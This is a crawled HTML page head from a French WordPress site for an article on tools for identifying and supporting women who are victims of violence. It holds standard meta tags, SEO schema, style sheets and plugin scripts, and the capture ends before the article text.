

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/
body_size: 20724
content:
 <!DOCTYPE html>
<html lang="fr">
<head>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
    <meta http-equiv="x-ua-compatible" content="ie=edge">
    <meta name="google-site-verification" content="xG-z6uvtIowzb7sBYsxTtDdrgP9ZB1DEoDl0uOuPhc8"/>
    <meta http-equiv="content-type" content="text/html; charset=iso-8859-1" />

    <link rel="stylesheet" type="text/css" media="print" href="https://www.efhca.com/wp-content/themes/efhca/custom/print.css"/>

    <title>OUTILS de REPERAGE et de PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES - EFHCA</title>    
<script>
  (g=>{var h,a,k,p="The Google Maps JavaScript API",c="google",l="importLibrary",q="__ib__",m=document,b=window;b=b[c]||(b[c]={});var d=b.maps||(b.maps={}),r=new Set,e=new URLSearchParams,u=()=>h||(h=new Promise(async(f,n)=>{await (a=m.createElement("script"));e.set("libraries",[...r]+"");for(k in g)e.set(k.replace(/[A-Z]/g,t=>"_"+t[0].toLowerCase()),g[k]);e.set("callback",c+".maps."+q);a.src=`https://maps.${c}apis.com/maps/api/js?`+e;d[q]=f;a.onerror=()=>h=n(Error(p+" could not load."));a.nonce=m.querySelector("script[nonce]")?.nonce||"";m.head.append(a)}));d[l]?console.warn(p+" only loads once. Ignoring:",g):d[l]=(f,...n)=>r.add(f)&&u().then(()=>d[l](f,...n))})({
    key: "",
    // Add other bootstrap parameters as needed, using camel case.
    // Use the 'v' parameter to indicate the version to load (alpha, beta, weekly, etc.)
  });
</script>
            <script type="text/javascript" id="wpuf-language-script">
                var error_str_obj = {
                    'required' : 'is required',
                    'mismatch' : 'does not match',
                    'validation' : 'is not valid'
                }
            </script>
            <meta name='robots' content='max-image-preview:large' />
<script type="text/javascript" >function ctSetCookie___from_backend(c_name, value) {document.cookie = c_name + "=" + encodeURIComponent(value) + "; path=/; samesite=lax";}ctSetCookie___from_backend('ct_checkjs', '1596998224', '0');</script>
	<!-- This site is optimized with the Yoast SEO plugin v14.0 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="robots" content="index, follow" />
	<meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" />
	<meta property="og:locale" content="fr_FR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="OUTILS de REPERAGE et de PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES - EFHCA" />
	<meta property="og:description" content="Différents outils pour accompagner les professionnelles et professionnels dans le repérage et la prise en charge des femmes victimes de violences" />
	<meta property="og:url" content="https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/" />
	<meta property="og:site_name" content="EFHCA" />
	<meta property="article:modified_time" content="2022-07-06T09:47:35+00:00" />
	<meta property="og:image" content="https://www.efhca.com/wp-content/uploads/2021/06/mirpof.jpg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="740" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.efhca.com/#organization","name":"EFHCA","url":"https://www.efhca.com/","sameAs":[],"logo":{"@type":"ImageObject","@id":"https://www.efhca.com/#logo","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2018/09/logo-efhca-1.png","width":109,"height":134,"caption":"EFHCA"},"image":{"@id":"https://www.efhca.com/#logo"}},{"@type":"WebSite","@id":"https://www.efhca.com/#website","url":"https://www.efhca.com/","name":"EFHCA","description":"Egalit\u00e9 Femme-Homme et citoyennet\u00e9 en actions","publisher":{"@id":"https://www.efhca.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":"https://www.efhca.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"fr-FR"},{"@type":"ImageObject","@id":"https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/#primaryimage","inLanguage":"fr-FR","url":"https://www.efhca.com/wp-content/uploads/2021/06/mirpof.jpg","width":1000,"height":740},{"@type":"WebPage","@id":"https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/#webpage","url":"https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/","name":"OUTILS de REPERAGE et de PRISE en CHARGE des FEMMES VICTIMES de VIOLENCES - EFHCA","isPartOf":{"@id":"https://www.efhca.com/#website"},"primaryImageOfPage":{"@id":"https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/#primaryimage"},"datePublished":"2021-06-23T08:38:07+00:00","dateModified":"2022-07-06T09:47:35+00:00","inLanguage":"fr-FR","potentialAction":[{"@type":"ReadAction","target":["https://www.efhca.com/blog/outils-de-reperage-et-de-prise-en-charge-des-femmes-victimes-de-violences/"]}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.efhca.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='6tem9fonction-css' href='https://www.efhca.com/wp-content/plugins/6tem9Fonction/inc/css/6tem9fonction.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.efhca.com/wp-includes/css/dist/block-library/style.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='6tem9EFHCA-css' href='https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/css/6tem9EFHCA-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='share-css' href='https://www.efhca.com/wp-content/plugins/6tem9Share/css/6tem9Share.css' type='text/css' media='all' />
<link rel='stylesheet' id='6tem9pcn-css' href='https://www.efhca.com/wp-content/plugins/6tem9pcn/public/css/6tem9pcn-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-rating-star-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/css/css-stars.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Font_Awesome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/bootstrap.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='mdb-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css/mdb.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='Style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/mdb/css//style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.efhca.com/wp-content/themes/efhca/font/font-awesome-4.7.0/css/font-awesome.min.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='https://fonts.googleapis.com/css?family=Nunito+Sans%3A400%2C700%2C800&#038;ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://www.efhca.com/wp-content/themes/efhca/css/style.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.efhca.com/wp-content/plugins/UltraSimpleGallery/css/photoswipe.css' type='text/css' media='all' />
<link rel='stylesheet' id='custom-front-css-css' href='https://www.efhca.com/wp-content/themes/efhca/custom/style.css?ver=13596' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-css-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/frontend-forms.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/css/jquery-ui-1.9.1.custom.css?ver=4fd0f5bc13853fae144764d9c4a67c2c' type='text/css' media='all' />
<link rel='stylesheet' id='wpuf-sweetalert2-css' href='https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/vendor/sweetalert2/dist/sweetalert2.css?ver=3.0.2' type='text/css' media='all' />
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/css/mdb/js/jquery-3.3.1.min.js?ver=3.3.1" id="jquery-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/boutique/assets/quantity-group/js/wc-quantity-increment.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wcqi-js-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9EFHCA/public/js/6tem9EFHCA-public.js?ver=1.0.0" id="6tem9EFHCA-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9Fonction/js/function.6tem9.js?ver=1" id="fonction6tem9-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/6tem9pcn/public/js/6tem9pcn-public.js?ver=1.0.0" id="6tem9pcn-js"></script>
<script type="text/javascript" id="ct_public-js-extra">
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"0e62a8b464","_ajax_url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.154" id="ct_public-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/cleantalk-spam-protect/js/cleantalk-modal.min.js?ver=5.154" id="cleantalk-modal-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend-pro/assets/js/jquery.barrating.min.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-rating-js-js"></script>
<script type="text/javascript" id="wpuf-ajax-script-js-extra">
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","fill_notice":"Some Required Fields are not filled!"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/plugins/wp-user-frontend/assets/js/billing-address.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="wpuf-ajax-script-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?ver=4fd0f5bc13853fae144764d9c4a67c2c" id="recaptcha-js"></script>
<script type="text/javascript" id="favorite-js-extra">
/* <![CDATA[ */
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"935cf508c3"};
var ajaxObjectFavorite = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionFavorite","nonce":"0dbcefd847"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/favorite/favorite.js?ver=1.0.0" id="favorite-js"></script>
<script type="text/javascript" id="report-js-extra">
/* <![CDATA[ */
var ajaxObjectReport = {"url":"https:\/\/www.efhca.com\/wp-admin\/admin-ajax.php","action":"actionReport","nonce":"83fd7cac07"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.efhca.com/wp-content/themes/efhca/inc/report/report.js?ver=4992" id="report-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.2" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/dom-ready.min.js?ver=392bdd43726760d1f3ca" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.efhca.com/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
